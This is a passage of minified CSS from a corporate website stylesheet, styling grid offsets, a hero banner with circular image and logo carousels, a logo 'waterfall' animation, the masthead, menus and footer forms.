}.col-xl-offset-10{margin-left:83.33333333%;}.col-xl-offset-11{margin-left:91.66666667%;}.start-xl{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:start;}.center-xl{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;}.end-xl{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:end;}.top-xl{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;}.middle-xl{-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.bottom-xl{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;}.around-xl{-ms-flex-pack:distribute;justify-content:space-around;}.between-xl{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;}.first-xl{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;}.last-xl{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;}}.rac-subpage{margin-top:50px;}.perspective{margin-top:50px;}.perspective .rac-section{padding-top:60px;padding-bottom:0;}.perspective .h2{font-size:70px;line-height:75px;margin-bottom:30px;}.perspective .button-wrapper{margin-bottom:60px;}.perspective .button-wrapper .btn{font:normal normal bold 16px/24px "aktiv-grotesk",Verdana,sans-serif;text-transform:uppercase;letter-spacing:1.6px;display:inline-block;border:0;background:#ff5717;color:#fff;min-width:140px;max-width:100%;text-align:center;padding:12px 25px;letter-spacing:.75px;text-decoration:none;transition:.125s ease;margin:0!important;}@media(max-width:1199.5px){.perspective .button-wrapper .btn{font:normal normal bold 12px/18px "aktiv-grotesk",Verdana,sans-serif;}}.perspective .button-wrapper .btn:hover{background:#c93800;}.rac-banner{margin-top:20px;min-height:350px;display:flex;flex-direction:column;width:100%;}.rac-banner.rac-case-study{height:auto!important;}@media(min-width:1200px){.rac-banner.rac-case-study{min-height:650px;}}@media(min-width:1200px){.rac-banner.rac-case-study>.row.container-right{min-height:650px;padding-top:100px;padding-bottom:50px;}}@media(min-width:1200px){.rac-banner{margin-top:0;min-height:650px;}}.rac-banner>.container:first-child{padding-right:0!important;}@media(min-width:1200px){.rac-banner>.container:first-child{width:calc(min(100%,1600px));}}.rac-banner>.row.container-right{position:relative;display:flex;flex-direction:column-reverse;padding-right:0!important;}@media(max-width:1199.5px){.rac-banner>.row.container-right{margin-right:auto!important;margin-left:auto!important;margin-bottom:20px;height:100%;width:100%;}}@media(max-width:1199.5px) and (min-width:576px){.rac-banner>.row.container-right{width:570px;}}@media(max-width:1199.5px) and (min-width:768px){.rac-banner>.row.container-right{width:750px;margin-bottom:50px;}}@media(max-width:1199.5px) and (min-width:992px){.rac-banner>.row.container-right{width:970px;}}@media(min-width:1200px){.rac-banner>.row.container-right{flex-direction:row-reverse;padding-right:0!important;}}.rac-banner>.row.container-right .hero-title{margin-top:auto;}@media(max-width:1199.5px){.rac-banner>.row.container-right .hero-title{position:relative;padding:50px 0 20px 0;}.rac-banner>.row.container-right .hero-title:before{content:'';position:absolute;height:6px;width:88px;top:15px;background:#05142c;}}.rac-banner .row.container{margin:auto;flex:1;display:flex;flex-direction:column;height:100%;}.rac-banner .hero-title{margin-top:0;margin-bottom:auto;flex:1;display:flex;flex-direction:column;height:100%;}@media(max-width:1199.5px){.rac-banner .hero-title{padding:0 0 20px 0;}}.rac-banner .hero-title .hero-summary{margin-bottom:40px;display:flex;flex-direction:column;height:100%;justify-content:center;}.rac-banner .hero-title .rac-large-text{display:flex;flex-direction:column;height:100%;justify-content:center;flex:1;}.rac-banner .hero-carousel-section{margin-top:auto;margin-bottom:auto;}@media(max-width:1199.5px){.rac-banner .hero-carousel-section{margin-left:-.5rem;margin-right:-.5rem;}}.rac-banner .hero-carousel-section .hero-carousels{position:relative;margin-top:0;}@media(min-width:1200px){.rac-banner .hero-carousel-section .hero-carousels{margin-top:0;}}.rac-banner .hero-carousel-section .hero-carousels .home-circle-carousel{min-height:calc(250px + 2*(5px + 4px) + 9px);}@media(min-width:768px){.rac-banner .hero-carousel-section .hero-carousels .home-circle-carousel{min-height:calc(450px + 2*(10px + 8px) + 9px);}}.rac-banner .hero-carousel-section .hero-carousels .home-circle-carousel:not(.slick-initialized) .slide{display:none!important;}.rac-banner .hero-carousel-section .hero-carousels .home-circle-carousel .slick-active .large-image-border{opacity:1!important;display:block!important;}.rac-banner .hero-carousel-section .hero-carousels .home-circle-carousel .slide{padding:calc(5px + 4px);}@media(min-width:768px){.rac-banner .hero-carousel-section .hero-carousels .home-circle-carousel .slide{padding:calc(10px + 8px);}}.rac-banner .hero-carousel-section .hero-carousels .home-circle-carousel .slide .slide-body-inner{position:relative;}.rac-banner .hero-carousel-section .hero-carousels .home-circle-carousel .slide .image-border-wrapper{width:max-content;transform:translateX(calc(((100vw - 250px)*.5) - (2*(5px + 4px))));}@media(min-width:576px){.rac-banner .hero-carousel-section .hero-carousels .home-circle-carousel .slide .image-border-wrapper{transform:translateX(calc(((570px - 250px)*.8) - (5px + 4px)));}}@media(min-width:768px){.rac-banner .hero-carousel-section .hero-carousels .home-circle-carousel .slide .image-border-wrapper{transform:translateX(calc(((750px - 450px)*.8) - (10px + 8px)));}}@media(min-width:992px){.rac-banner .hero-carousel-section .hero-carousels .home-circle-carousel .slide .image-border-wrapper{transform:translateX(calc(((970px - 450px)*.8) - (10px + 8px)));}}@media(min-width:1200px){.rac-banner .hero-carousel-section .hero-carousels .home-circle-carousel .slide .image-border-wrapper{transform:none;}}.rac-banner .hero-carousel-section .hero-carousels .home-circle-carousel .slide img{height:250px;width:250px;object-fit:cover;border-radius:50%;}@media(min-width:768px){.rac-banner .hero-carousel-section .hero-carousels .home-circle-carousel .slide img{height:450px;width:450px;}}.rac-banner .hero-carousel-section .hero-carousels .home-circle-carousel .slide .large-image-border{height:calc(250px + (2*5px) + (2*4px));width:calc(250px + (2*5px) + (2*4px));border-radius:50%;position:absolute;top:calc(-1*5px - 4px);left:calc(-1*5px - 4px);border:4px transparent solid;animation-delay:1s;opacity:0;display:none;transform:rotate(15deg);}@media(min-width:768px){.rac-banner .hero-carousel-section .hero-carousels .home-circle-carousel .slide .large-image-border{height:calc(450px + (2*10px) + (2*8px));width:calc(450px + (2*10px) + (2*8px));top:calc(-1*10px - 8px);left:calc(-1*10px - 8px);border:8px transparent solid;}}.rac-banner .hero-carousel-section .hero-carousels .home-circle-carousel .slide .large-image-border.top-rotating-border{border-top:4px #a0e5c0 solid;}@media(min-width:768px){.rac-banner .hero-carousel-section .hero-carousels .home-circle-carousel .slide .large-image-border.top-rotating-border{border-top:8px #a0e5c0 solid;}}.rac-banner .hero-carousel-section .hero-carousels .home-circle-carousel .slide .large-image-border.right-rotating-border{border-right:4px #a0e5c0 solid;}@media(min-width:768px){.rac-banner .hero-carousel-section .hero-carousels .home-circle-carousel .slide .large-image-border.right-rotating-border{border-right:8px #a0e5c0 solid;}}.rac-banner .hero-carousel-section .hero-carousels .home-circle-carousel .slide .large-image-border.bottom-rotating-border{border-bottom:4px #a0e5c0 solid;}@media(min-width:768px){.rac-banner .hero-carousel-section .hero-carousels .home-circle-carousel .slide .large-image-border.bottom-rotating-border{border-bottom:8px #a0e5c0 solid;}}.rac-banner .hero-carousel-section .hero-carousels .home-circle-carousel .slide .left-static-border{height:calc(250px + (2*calc(4px + 5px + 1px)));width:calc(250px + (2*calc(4px + 5px + 1px)));border-radius:50%;position:absolute;top:calc(-1*calc(4px + 5px + 1px));left:calc(-1*calc(4px + 5px + 1px));border:calc(4px + 5px + 1px) transparent solid;border-left:calc(calc(4px + 5px + 1px)) #fff solid;z-index:99;transform:rotate(15deg);}.rac-banner .hero-carousel-section .hero-carousels .home-circle-carousel .slide .left-static-border.no-rotate{transform:rotate(-1deg);}@media(min-width:768px){.rac-banner .hero-carousel-section .hero-carousels .home-circle-carousel .slide .left-static-border{height:calc(450px + (2*calc(8px + 10px + 1px)));width:calc(450px + (2*calc(8px + 10px + 1px)));top:calc(-1*calc(8px + 10px + 1px));left:calc(-1*calc(8px + 10px + 1px));border:calc(8px + 10px + 1px) transparent solid;border-left:calc(calc(8px + 10px + 1px)) #fff solid;}}.rac-banner .hero-carousel-section .hero-carousels .hero-carousel-overlay{--image-size:250px;--circle-size:calc(200px*.625);background-color:#05132d;height:var(--circle-size);width:var(--circle-size);border-radius:50%;flex-direction:column;justify-content:center;position:absolute;visibility:hidden;bottom:0;display:flex;left:calc(50% - (var(--image-size)/2) - (var(--circle-size)/4));}@media(min-width:576px){.rac-banner .hero-carousel-section .hero-carousels .hero-carousel-overlay{left:calc(80% - (var(--image-size)/2) - (var(--circle-size)*.8));}}@media(min-width:1200px){.rac-banner .hero-carousel-section .hero-carousels .hero-carousel-overlay{bottom:-30px;left:-30px;}}@media(min-width:768px){.rac-banner .hero-carousel-section .hero-carousels .hero-carousel-overlay{--image-size:450px;--circle-size:200px;}}.rac-banner .hero-carousel-section .hero-carousels .hero-carousel-overlay .home-circle-carousel{height:100%;}.rac-banner .hero-carousel-section .hero-carousels .hero-carousel-overlay .home-circle-carousel:not(.slick-initialized) .slide{display:none!important;}.rac-banner .hero-carousel-section .hero-carousels .hero-carousel-overlay .home-circle-carousel .slick-list{height:100%!important;}.rac-banner .hero-carousel-section .hero-carousels .hero-carousel-overlay .home-circle-carousel .slick-list .slick-track{height:100%;}.rac-banner .hero-carousel-section .hero-carousels .hero-carousel-overlay .home-circle-carousel .slick-list .slick-track .slick-slide{display:flex;align-items:center;justify-content:center;}.rac-banner .hero-carousel-section .hero-carousels .hero-carousel-overlay .home-logo-carousel:not(.slick-initialized) .slide{display:none!important;}.rac-banner .hero-carousel-section .hero-carousels .hero-carousel-overlay .home-logo-carousel .slick-slide>div{display:flex;align-content:center;}.rac-banner .hero-carousel-section .hero-carousels .hero-carousel-overlay .home-logo-carousel .slick-track{display:flex;align-items:center;}.rac-banner .hero-carousel-section .hero-carousels .hero-carousel-overlay .home-logo-carousel .slide-body-inner{display:flex;justify-content:center;}.rac-banner .hero-carousel-section .hero-carousels .hero-carousel-overlay .home-logo-carousel img{height:auto;width:calc(150px*.625);}@media(min-width:768px){.rac-banner .hero-carousel-section .hero-carousels .hero-carousel-overlay .home-logo-carousel img{width:150px;}}.rac-banner .hero-carousel-section .hero-carousels .hero-carousel-overlay .dots-carousel{padding-top:calc(10px*.625);margin-bottom:calc(-45px*.625);color:#fff;font-size:20px;}@media(min-width:768px){.rac-banner .hero-carousel-section .hero-carousels .hero-carousel-overlay .dots-carousel{padding-top:10px;margin-bottom:-45px;}}.rac-banner .hero-carousel-section .hero-carousels .hero-carousel-overlay .dots-carousel .slick-slide{width:16px!important;}.rac-banner .hero-carousel-section .hero-carousels .hero-carousel-overlay .dots-carousel .slick-slide.slick-current .slide-body-inner:before{content:"●";}.rac-banner .hero-carousel-section .hero-carousels .hero-carousel-overlay .dots-carousel .slick-slide .slide-body-inner{display:flex;justify-content:center;width:10px;}.rac-banner .hero-carousel-section .hero-carousels .hero-carousel-overlay .dots-carousel .slick-slide .slide-body-inner:before{font-family:'Times New Roman',Times,serif;content:"○";}.rac-banner .logo-waterfall-section{display:flex;align-items:center;width:100%;justify-content:flex-end;padding:0;min-height:calc(var(--itemPadding)*2);--waterfallAnimationSpeed:6s;--waterfallSldingAnimationSpeed:20s;--itemWidth:calc(max(100px,(85vw - (1.25vw*5))/4));--itemPadding:1.25vw;--reveal-animation-time:1.25s;}@media(min-width:1200px){.rac-banner .logo-waterfall-section{min-height:650px;}}@media(min-width:576px){.rac-banner .logo-waterfall-section{--itemWidth:calc((484.5px - 5.7px*5)/4);--itemPadding:5.7px;}}@media(min-width:768px){.rac-banner .logo-waterfall-section{--itemWidth:calc((637.5px - 1vw*5)/4);--itemPadding:1vw;}}@media(min-width:992px){.rac-banner .logo-waterfall-section{--itemWidth:calc((824.5px - 1vw*5)/4);--itemPadding:1vw;}}@media(min-width:1200px){.rac-banner .logo-waterfall-section{--itemWidth:calc((((((100vw - 1170px)/2) + 1170px)*.5) - 7.02px*5)/4);--itemPadding:7.02px;}}@media(min-width:1400px){.rac-banner .logo-waterfall-section{--itemWidth:calc((((((100vw - 1350px)/2) + 1350px)*.58) - calc(((((100vw - 1350px)/2) + 1350px)*.58)/100)*5)/4);--itemPadding:calc(((((100vw - 1350px)/2) + 1350px)*.58)/100);}}.rac-banner .logo-waterfall-section .logo-waterfall{width:100%;line-height:1;display:flex;flex-direction:column;justify-content:center;align-items:flex-end;margin-top:5%;margin-bottom:5%;}.rac-banner .logo-waterfall-section .logo-waterfall div{line-height:1;}.rac-banner .logo-waterfall-section .logo-waterfall img{line-height:1;display:block;max-width:100%;height:auto;}.rac-banner .logo-waterfall-section .logo-waterfall .waterfall-row{overflow:hidden;--total-marquee-items:var(--waterfall-num-logos-per-row);--visible-marquee-items:2;position:relative;float:right;will-change:opacity,transform;animation-iteration-count:1;}.rac-banner .logo-waterfall-section .logo-waterfall .waterfall-row .waterfall-row-inner{display:table;width:100%;position:relative;}.rac-banner .logo-waterfall-section .logo-waterfall .waterfall-row .waterfall-row-inner .waterfall-row-overlays{position:absolute;top:0;left:0;right:0;bottom:0;display:flex;align-items:stretch;justify-content:stretch;flex-direction:column;}.rac-banner .logo-waterfall-section .logo-waterfall .waterfall-row .waterfall-row-inner .waterfall-row-overlay{flex:1;}.rac-banner .logo-waterfall-section .logo-waterfall .waterfall-row .waterfall-row-inner .waterfall-row-overlay:nth-child(1){background:linear-gradient(to right,rgba(255,255,255,1) calc(var(--itemWidth)*.75),rgba(255,255,255,0) calc((var(--itemWidth)*.75) + calc((var(--itemWidth)*.25))));}.rac-banner .logo-waterfall-section .logo-waterfall .waterfall-row .waterfall-row-inner .waterfall-row-overlay:nth-child(2){background:linear-gradient(to right,rgba(255,255,255,1) calc(var(--itemWidth)*.5),rgba(255,255,255,0) calc((var(--itemWidth)*.5) + calc((var(--itemWidth)*.25))));}.rac-banner .logo-waterfall-section .logo-waterfall .waterfall-row .waterfall-row-inner .waterfall-row-overlay:nth-child(3){background:linear-gradient(to right,rgba(255,255,255,1) calc(var(--itemWidth)*.25),rgba(255,255,255,0) calc((var(--itemWidth)*.25) + calc((var(--itemWidth)*.25))));}.rac-banner .logo-waterfall-section .logo-waterfall .waterfall-row .waterfall-row-inner .waterfall-row-overlay:nth-child(4){background:linear-gradient(to right,rgba(255,255,255,1) 0,rgba(255,255,255,0) calc((var(--itemWidth)*.25)));}.rac-banner .logo-waterfall-section .logo-waterfall .waterfall-row .waterfall-row-items{width:calc((((var(--visible-marquee-items) + 1)*(var(--itemWidth) + (var(--itemPadding)*2)))));}.rac-banner .logo-waterfall-section .logo-waterfall .waterfall-row .waterfall-row-items.items-copy{position:absolute;top:0;}.rac-banner .logo-waterfall-section .logo-waterfall .waterfall-row .waterfall-row-items .item-slider:not(.slick-initialized) .slide{display:none!important;}.rac-banner .logo-waterfall-section .logo-waterfall .waterfall-row .waterfall-row-items .item-slider:not(.slick-initialized) .slide:nth-child(1),.rac-banner .logo-waterfall-section .logo-waterfall .waterfall-row .waterfall-row-items .item-slider:not(.slick-initialized) .slide:nth-child(2),.rac-banner .logo-waterfall-section .logo-waterfall .waterfall-row .waterfall-row-items .item-slider:not(.slick-initialized) .slide:nth-child(3),.rac-banner .logo-waterfall-section .logo-waterfall .waterfall-row .waterfall-row-items .item-slider:not(.slick-initialized) .slide:nth-child(4){display:block!important;visibility:hidden;}.rac-banner .logo-waterfall-section .logo-waterfall .waterfall-row .waterfall-row-items .item-slider .slick-slide>div{position:relative;display:table;will-change:opacity,width;}.rac-banner .logo-waterfall-section .logo-waterfall .waterfall-row .waterfall-row-items .item-slider .slick-slide>div:nth-child(1){left:75%;}.rac-banner .logo-waterfall-section .logo-waterfall .waterfall-row .waterfall-row-items .item-slider .slick-slide>div:nth-child(2){left:50%;}.rac-banner .logo-waterfall-section .logo-waterfall .waterfall-row .waterfall-row-items .item-slider .slick-slide>div:nth-child(3){left:25%;}.rac-banner .logo-waterfall-section .logo-waterfall .waterfall-row .waterfall-row-items .item-slider.step-reveal-in .slick-slide>div{opacity:0;animation:reveal-in linear var(--reveal-animation-time) forwards;}.rac-banner .logo-waterfall-section .logo-waterfall .waterfall-row .waterfall-row-items .item-slider.step-reveal-in .slick-slide>div:nth-child(1){animation-delay:5s;}.rac-banner .logo-waterfall-section .logo-waterfall .waterfall-row .waterfall-row-items .item-slider.step-reveal-in .slick-slide>div:nth-child(2){animation-delay:3.75s;}.rac-banner .logo-waterfall-section .logo-waterfall .waterfall-row .waterfall-row-items .item-slider.step-reveal-in .slick-slide>div:nth-child(3){animation-delay:2.5s;}.rac-banner .logo-waterfall-section .logo-waterfall .waterfall-row .waterfall-row-items .item-slider.step-reveal-in .slick-slide>div:nth-child(4){animation-delay:1.25s;}.rac-banner .logo-waterfall-section .logo-waterfall .waterfall-row .waterfall-row-items .waterfall-item{padding-left:var(--itemPadding);padding-right:var(--itemPadding);padding-top:var(--itemPadding);padding-bottom:var(--itemPadding);max-width:calc(var(--itemWidth) + (var(--itemPadding)*2));width:calc(var(--itemWidth) + (var(--itemPadding)*2));}@media(min-width:768px){.rac-banner .logo-waterfall-section .logo-waterfall .waterfall-row .waterfall-row-items .waterfall-item{min-width:calc(var(--itemWidth) + (var(--itemPadding)*2));}}.rac-banner .logo-waterfall-section .logo-waterfall .waterfall-row .waterfall-row-items .waterfall-item .item-inner{padding:var(--itemPadding);background:#f4f4f4;}.rac-banner .logo-waterfall-section .logo-waterfall .waterfall-row .waterfall-row-items .waterfall-item .item-inner .item-logo{display:flex;align-items:center;justify-content:center;}.rac-banner .logo-waterfall-section .logo-waterfall .waterfall-row[data-row-id="1"]{animation-delay:5s;--visible-marquee-items:3;}@media(max-width:500px){.rac-banner .logo-waterfall-section .logo-waterfall .waterfall-row[data-row-id="1"]{--visible-marquee-items:2;}}@media(max-width:400px){.rac-banner .logo-waterfall-section .logo-waterfall .waterfall-row[data-row-id="1"]{--visible-marquee-items:1.4;}}@media(max-width:300px){.rac-banner .logo-waterfall-section .logo-waterfall .waterfall-row[data-row-id="1"]{--visible-marquee-items:1.1;}}.rac-banner .logo-waterfall-section .logo-waterfall .waterfall-row[data-row-id="1"]::after{--visible-marquee-items:3;}@media(max-width:500px){.rac-banner .logo-waterfall-section .logo-waterfall .waterfall-row[data-row-id="1"]::after{--visible-marquee-items:2;}}@media(max-width:400px){.rac-banner .logo-waterfall-section .logo-waterfall .waterfall-row[data-row-id="1"]::after{--visible-marquee-items:1.4;}}@media(max-width:300px){.rac-banner .logo-waterfall-section .logo-waterfall .waterfall-row[data-row-id="1"]::after{--visible-marquee-items:1.1;}}.rac-banner .logo-waterfall-section .logo-waterfall .waterfall-row[data-row-id="2"]{--visible-marquee-items:3;}@media(max-width:500px){.rac-banner .logo-waterfall-section .logo-waterfall .waterfall-row[data-row-id="2"]{--visible-marquee-items:2.2;}}@media(max-width:400px){.rac-banner .logo-waterfall-section .logo-waterfall .waterfall-row[data-row-id="2"]{--visible-marquee-items:1.6;}}@media(max-width:300px){.rac-banner .logo-waterfall-section .logo-waterfall .waterfall-row[data-row-id="2"]{--visible-marquee-items:1.3;}}.rac-banner .logo-waterfall-section .logo-waterfall .waterfall-row[data-row-id="3"]{--visible-marquee-items:3;}@media(max-width:500px){.rac-banner .logo-waterfall-section .logo-waterfall .waterfall-row[data-row-id="3"]{--visible-marquee-items:2.4;}}@media(max-width:400px){.rac-banner .logo-waterfall-section .logo-waterfall .waterfall-row[data-row-id="3"]{--visible-marquee-items:1.8;}}@media(max-width:300px){.rac-banner .logo-waterfall-section .logo-waterfall .waterfall-row[data-row-id="3"]{--visible-marquee-items:1.5;}}.rac-banner .logo-waterfall-section .logo-waterfall .waterfall-row[data-row-id="4"]{--visible-marquee-items:3;}@media(max-width:500px){.rac-banner .logo-waterfall-section .logo-waterfall .waterfall-row[data-row-id="4"]{--visible-marquee-items:2.6;}}@media(max-width:400px){.rac-banner .logo-waterfall-section .logo-waterfall .waterfall-row[data-row-id="4"]{--visible-marquee-items:2;}}@media(max-width:300px){.rac-banner .logo-waterfall-section .logo-waterfall .waterfall-row[data-row-id="4"]{--visible-marquee-items:1.7;}}.overlay-button-wrapper{position:relative;height:auto!important;margin-right:auto;margin-left:auto;padding:0;width:100%;}@media(min-width:768px){.overlay-button-wrapper{width:750px;z-index:99;}}@media(min-width:992px){.overlay-button-wrapper{width:970px;}}@media(min-width:1200px){.overlay-button-wrapper{width:1170px;}}@media(min-width:1400px){.overlay-button-wrapper{width:1350px;}}.overlay-button-wrapper .overlay-button{bottom:0;right:0;}@media(min-width:768px){.overlay-button-wrapper .overlay-button{position:absolute;transform:translateY(50%);}}.overlay-button-wrapper .overlay-button .button-wrapper{padding:20px 20px 20px 0;background:#a0e5c0;width:100%;}@media(min-width:768px){.overlay-button-wrapper .overlay-button .button-wrapper{padding:20px 120px 20px 0;}}@media(min-width:1200px){.overlay-button-wrapper .overlay-button .button-wrapper{padding:30px 160px 30px 0;}}.overlay-button-wrapper .overlay-button .button-wrapper:hover{background:#64d598;}.overlay-button-wrapper .overlay-button .button-wrapper a{font:normal normal normal 21px/34px "aktiv-grotesk",Verdana,sans-serif;text-transform:unset;position:relative;z-index:1;padding-left:30px;padding-right:20px;}@media(max-width:1199.5px){.overlay-button-wrapper .overlay-button .button-wrapper a{font:normal normal normal 14px/24px "aktiv-grotesk",Verdana,sans-serif;}}.overlay-button-wrapper .overlay-button .short-right-arrow{background:#05142c;height:2px;width:calc(100% - 30px);position:absolute;top:50%;pointer-events:none;}.overlay-button-wrapper .overlay-button .short-right-arrow:after{content:"";position:absolute;right:-1px;top:-11px;border-top:12px solid transparent;border-bottom:12px solid transparent;border-left:12px solid #05142c;}@keyframes reveal-in{from{opacity:0;}to{opacity:1;}}#masthead{height:138px;position:absolute;top:0;left:0;right:0;padding-top:50px;background:#fff;line-height:1;z-index:200;}#masthead:after{content:'';display:block;height:0;width:0;clear:both;overflow:hidden;}#masthead .container{position:relative;height:100%;}#site-logo{max-width:200px;float:left;height:100%;display:flex;align-items:flex-end;}#site-logo a{margin-bottom:15px;}#site-logo img{max-width:100%;display:block;max-height:70px;width:auto;height:auto;}@keyframes drop{from{top:0;}70%{top:165px;animation-timing-function:ease-in;}to{top:150px;animation-timing-function:ease-out;}}.heading-menu-item{pointer-events:none;}#main-menu{position:absolute;right:0;bottom:0;}@media only screen and (min-width:1200px){#main-menu{position:absolute!important;width:auto!important;height:auto!important;}}#main-menu .menu>li{float:left;white-space:nowrap;position:relative;}#main-menu .menu>li>a,#main-menu .menu>li>span{display:block;}#main-menu .menu>li>a .label,#main-menu .menu>li>span .label{display:block;padding-top:15px;padding-bottom:15px;padding-right:50px;padding-left:0;}@media(min-width:1200px){#main-menu .menu>li:hover:after{content:'';position:absolute;bottom:4px;left:0;width:90%;height:3px;background-color:#05142c;}}#main-menu .menu>li a,#main-menu .menu>li span{text-transform:uppercase;text-decoration:none;color:#05142c;font-weight:700;}#main-menu .menu>li .sub-menu a{padding:0;}#main-menu .sub-menu{background:#fff;left:0;padding:6px 0 2px;min-width:100%;-webkit-box-shadow:0 3px 6px rgba(0,0,0,.16);-moz-box-shadow:0 3px 6px rgba(0,0,0,.16);box-shadow:0 3px 6px rgba(0,0,0,.16);}#main-menu .sub-menu .label{color:#05142c;margin-bottom:4px;margin-left:6px;margin-right:6px;transition:.25s;font-weight:400;}#main-menu .sub-menu .label:hover{background-color:#a0e5c0;}#main-menu .sub-menu li{background:#fff;position:relative;z-index:1;}#main-menu .sub-menu li a.icon-on-right .label{display:inline-block;padding-right:0;}#main-menu .sub-menu li a.icon-on-right svg{color:#fff;margin-right:22px;margin-left:15px;}#main-menu .sub-menu li .label{display:block;padding:0 10px;line-height:38px;text-transform:none!important;}#main-menu li:last-child>.sub-menu{left:auto;right:0;}.has-children>svg{display:none;}.menu select{padding-right:25px;}.menu .glyph{float:right;font-size:18px;margin:-2px 0 -5px 5px;}.menu .has-children{position:relative;}.menu .has-children>svg{display:inline;}.menu .has-children ul{position:absolute;top:100%;left:20px;padding:5px 0;display:none;}.menu .has-children ul li{background:#fff;}.menu .has-children ul li>a,.menu .has-children ul li>span{display:block;padding:5px 0;}@media(min-width:1200px){.menu .has-children:hover>ul{display:block;}}#top-menu{position:absolute;left:0;top:0;height:30px;font-size:14px;background:#f4f4f4;width:100%;}#top-menu .menu>li{float:right;padding:5px 20px;}#top-menu .menu>li a{text-decoration:none;}#top-menu .menu>li a.icon-on-right .label{display:inline-block;padding-right:0;position:relative;font-weight:700;}#top-menu .menu>li a.icon-on-right svg{color:#05142c;margin-left:6px;}#top-menu .menu>li .label{line-height:20px;}#top-menu .menu>li a,#top-menu .menu>li span,#top-menu .menu>li select{color:#05142c;}#top-menu .menu>li select{background:none;border:0;font-family:"aktiv-grotesk",Verdana,sans-serif;-webkit-appearance:none;-moz-appearance:none;appearance:none;margin-right:-20px;margin-top:-5px;margin-bottom:-5px;}#top-menu .menu>li select:hover{color:#a0e5c0;}#top-menu .menu>li select+svg{pointer-events:none;}#top-menu .menu>li.icon-link-parent{padding:0 5px;}#top-menu .menu>li.border-left-parent{border-left:solid 1px #a6a6a6;padding-left:20px;}#top-menu .menu>li.border-right-parent{border-right:solid 1px #a6a6a6;padding-right:20px;}#top-menu .menu>li a.icon-link .label{display:none;}#top-menu .menu>li a:hover .label:after{content:'';position:absolute;bottom:0;left:0;width:100%;height:2px;background-color:#05142c;}#page{margin-top:138px;}#colophon .footer-secondary{color:#fff;}#colophon .footer-secondary .footer-locations{padding-bottom:50px;}@media(min-width:768px){#colophon .footer-secondary .footer-locations{padding-top:50px;}}@media(min-width:992px){#colophon .footer-secondary .footer-locations{border-right:2px #fff solid;}}#colophon .footer-secondary .footer-locations .column{margin-bottom:15px;}@media(min-width:768px){#colophon .footer-secondary .footer-locations .column{margin-bottom:unset;}}#colophon .footer-secondary .footer-locations .column div{margin-bottom:3px;font:normal normal normal 16px/25px "aktiv-grotesk",Verdana,sans-serif;}@media(max-width:1199.5px){#colophon .footer-secondary .footer-locations .column div{font:normal normal normal 12px/20px "aktiv-grotesk",Verdana,sans-serif;}}#colophon .footer-secondary .footer-locations .column div:first-child{font:normal normal normal 27px/33px "NN Nouvelle Grotesk",Verdana,sans-serif;margin-bottom:10px;}@media(max-width:1199.5px){#colophon .footer-secondary .footer-locations .column div:first-child{font:normal normal normal 20px/24px "NN Nouvelle Grotesk",Verdana,sans-serif;}}#colophon .footer-secondary .footer-form{flex-direction:column;align-content:center;height:100%;justify-content:center;max-width:400px;}@media(min-width:992px){#colophon .footer-secondary .footer-form{padding:0 0 0 60px;max-width:unset;}}#colophon .footer-secondary .footer-form .mobile-social-media-links{display:flex;column-gap:10px;}@media(min-width:768px){#colophon .footer-secondary .footer-form .mobile-social-media-links{display:none;}}#colophon .footer-secondary .footer-form .mobile-social-media-links a{background-color:#fff;border-radius:50%;height:34px;width:34px;padding:8px;display:inline-flex;justify-content:center;align-items:center;}#colophon .footer-secondary .footer-form .mobile-social-media-links a svg{font-size:18px;color:#05142c;}#colophon .footer-secondary .footer-form .mobile-social-media-links a .label{display:none;}#colophon .footer-secondary .footer-form h4{margin-bottom:15px;}#colophon .footer-secondary .footer-form .validation-summary-errors{display:none;}#colophon .footer-secondary .footer-form .macro-form{width:100%;}#colophon .footer-secondary .footer-form .macro-form .field-wrapper:only-child.field-type__textfield{padding-top:0!important;}#colophon .footer-secondary .footer-form .macro-form .row{width:100%;}#colophon .footer-secondary .footer-form .macro-form .row .column{padding:0!important;width:100%;}#colophon .footer-secondary .footer-form .macro-form .row .column.col-sm-9{-ms-flex-preferred-size:75%!important;flex-basis:75%!important;max-width:75%!important;}#colophon .footer-secondary .footer-form .macro-form .row .column.col-sm-3{-ms-flex-preferred-size:25%!important;flex-basis:25%!important;max-width:25%!important;}#colophon .footer-secondary .footer-form .macro-form .row .column .field-wrapper{width:100%;}#colophon .footer-secondary .footer-form .macro-form label{display:none;}#colophon .footer-secondary .footer-form .macro-form input{height:40px;}#colophon .footer-secondary .footer-form .macro-form input[type=text]{font:normal normal normal 18px/28px "aktiv-grotesk",Verdana,sans-serif;padding:0 10px;border:0!important;box-shadow:none!important;background:#fff;}@media(max-width:1199.5px){#colophon .footer-secondary .footer-form .macro-form input[type=text]{font:normal normal normal 14px/24px "aktiv-grotesk",Verdana,sans-serif;}}#colophon .footer-secondary .footer-form .macro-form input[type=text]::placeholder{opacity:.5;}#colophon .footer-secondary .footer-form .macro-form input[type=text]:focus::placeholder{opacity:0;}#colophon .footer-secondary .footer-form .macro-form input[type=submit]{width:100%;min-width:unset!important;padding:0!important;}#colophon ul{margin-bottom:15px;}@media(min-width:768px){#colophon ul{margin-bottom:50px;}}#colophon .footer-main,#colophon .site-info{color:#fff;}#colophon .footer-main a,#colophon .site-info a{color:#fff;cursor:pointer;}#colophon .footer-logo{margin-bottom:50px;}#colophon h3{font-size:15px;}#colophon .icon-link-parent:first-child{margin-left:-10px;}#colophon .icon-link{padding:10px;}#colophon #footer{background:#05142c;}#colophon #footer .umb-grid{margin-bottom:-135px;position:relative;top:-135px;}#colophon #footer .footer-wrapper{padding-top:50px;}#colophon #footer .mobile-footer-head,#colophon #footer .mobile-footer-head-secondary{color:#fff;}@media(min-width:768px){#colophon #footer .mobile-footer-head,#colophon #footer .mobile-footer-head-secondary{display:none;}}#colophon #footer .footer-main{display:flex;justify-content:space-between;flex-wrap:nowrap;flex-direction:column;margin-left:-4px;margin-right:-4px;margin-bottom:40px;}@media(min-width:768px){#colophon #footer .footer-main{flex-direction:row;margin-bottom:unset;border-bottom:2px #fff solid;}}#colophon #footer .footer-main .column{padding-left:4px;padding-right:4px;}#colophon #footer .footer-main 